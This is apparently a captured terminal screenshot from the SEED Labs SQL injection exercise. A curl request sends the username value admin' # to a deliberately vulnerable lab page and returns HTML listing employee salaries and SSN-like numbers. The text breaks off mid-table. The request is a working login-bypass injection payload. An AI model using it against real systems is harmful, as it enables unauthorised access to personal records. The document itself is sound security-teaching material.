 Activities Terminal Mar 31 04:17
seed@VM: ~
seed@VM: ~/Labsetup seed@VM: ~/Labsetup seed@VM: ~
docker-compose.yml  image_mysql  image_www  mysql_data
[03/31/23]seed@VM:~/Labsetup$ cd
[03/31/23]seed@VM:~$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%20%23'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_ho
me.php'>Home <span class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Pro
file</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class
='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-striped table-bordered'><thead class='th
ead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SS
N</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><
tr><th scope='row'> Alice</th><td>10000</td><td>1</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='r
ow'> Boby</th><td>20000</td><td>1</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><t